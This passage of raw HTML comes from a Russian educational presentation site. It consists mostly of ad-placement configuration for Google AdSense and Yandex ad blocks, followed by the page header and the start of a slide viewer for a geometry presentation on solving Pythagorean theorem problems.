\")]\/following-sibling::p","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}},"referer":{"allow":[],"disallow":["google.","goo."]}}},{"id":"127670","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_after_1p_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9158899713\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_after_1p_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9158899713\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-6 -->\n<div id=\"yandex_rtb_R-A-563763-6\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-6\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-6\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_after_1p_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4146246184\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127671","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-2 -->\n<div id=\"yandex_rtb_R-A-563763-2\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-2\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-7 -->\n<div id=\"yandex_rtb_R-A-563763-7\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-7\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-7\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"1000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"2000"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127672","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-2 -->\n<div id=\"yandex_rtb_R-A-563763-2\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-2\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2369752788\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2369752788\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-7 -->\n<div id=\"yandex_rtb_R-A-563763-7\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-7\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-7\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_m_300x250_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5061518824\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"1000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"2000"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127673","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-3 -->\n<div id=\"yandex_rtb_R-A-563763-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-3\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-9 -->\n<div id=\"yandex_rtb_R-A-563763-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"2500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"3500"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127674","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-3 -->\n<div id=\"yandex_rtb_R-A-563763-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-3\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5620756177\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5620756177\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-9 -->\n<div id=\"yandex_rtb_R-A-563763-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1489939475\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"2500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"3500"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127675","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-4 -->\n<div id=\"yandex_rtb_R-A-563763-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-4\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-10 -->\n<div id=\"yandex_rtb_R-A-563763-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"4500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5500"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127676","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-4 -->\n<div id=\"yandex_rtb_R-A-563763-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-4\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6552540376\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6552540376\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-10 -->\n<div id=\"yandex_rtb_R-A-563763-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_m_300x300_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:300px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6331202619\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"4500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5500"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127679","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-5 -->\n<div id=\"yandex_rtb_R-A-563763-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-11 -->\n<div id=\"yandex_rtb_R-A-563763-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127680","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-5 -->\n<div id=\"yandex_rtb_R-A-563763-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4551217085\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4551217085\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-11 -->\n<div id=\"yandex_rtb_R-A-563763-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_4":{"id":"4","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_m_240x400_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:240px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"7757810833\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127681","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-563763-15 -->\n<div id=\"yandex_rtb_C-A-563763-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-563763-15',\n    blockId: 'C-A-563763-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1332003285\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"#comments","xpath":".\/\/*[@id=\"comments\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127682","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-563763-15 -->\n<div id=\"yandex_rtb_C-A-563763-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-563763-15',\n    blockId: 'C-A-563763-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"#comments","xpath":".\/\/*[@id=\"comments\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127684","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563763-14 -->\n<div id=\"yandex_rtb_R-A-563763-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-14\"\n\t})\n})\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_sidebar_fix2_ga_300x600_new_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5646588202\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#primary-sidebar","xpath":".\/\/*[@id=\"primary-sidebar\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127685","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563763-14 -->\n<div id=\"yandex_rtb_R-A-563763-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-14\"\n\t})\n})\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#primary-sidebar","xpath":".\/\/*[@id=\"primary-sidebar\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head>

<body class="post-template-default single single-post postid-35833 single-format-standard custom-background group-blog masthead-fixed full-width singular">
<div class="head-block">
    <header id="masthead" class="site-header" role="banner">
        <div class="header-main">

            <div class="logo"><a href="/"><img src="https://volna.org/wp-content/themes/volna/images/logo.png"
                                               width="250px"/></a></div>
            <div id="search-container" class="search-box-wrapper">
                <div class="search-box">
                    

	<form role="search" method="get" class="search-form" action="https://volna.org/">
		<label>
			<span class="screen-reader-text">Найти:</span>
			<input type="search" class="search-field" placeholder="Поиск по презентациям" value="" name="s" title="Найти:">
		</label>
		<input type="submit" class="search-submit" value="Найти">
	</form>                </div>
            </div>
            <div class="addprez">
                <a class="bottom-download" href="/download/">Добавить презентацию</a>
            </div>
		
        </div>


    </header>
    <!-- #masthead -->
</div>
	
<div id="page" class="hfeed site">
    


    <div id="main" class="site-main">
   
    <div id="primary" class="content-area">
        <div id="content" class=" single" role="main">
            <div class="mainhss"><h1>Решение задач по теме «Теорема Пифагора»</h1></div>
                        <div class="leftaa">
                
                <div id="slider">
                    <div id="slider-header">
                                                <a href="/">Главная</a>
                        <a href="/geometrija">Геометрия</a>
                        <a id="modal-dialog-button" href="#">Получить код</a>

                        <div id="slider-menu">
                            <span class="slider-button last">◄</span>
                            <span id="slider-count"></span>
                            <span class="slider-button">►</span>
                        </div>
                    </div>
                    <div id="slider-content-wrap">
                        <div id="slider-content">
                            <img width="640px" src="https://volna.org/wp-content/uploads/2014/11/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora0.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora1.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora2.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora3.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora4.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora5.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora6.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora7.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora8.png" class="slide"><img 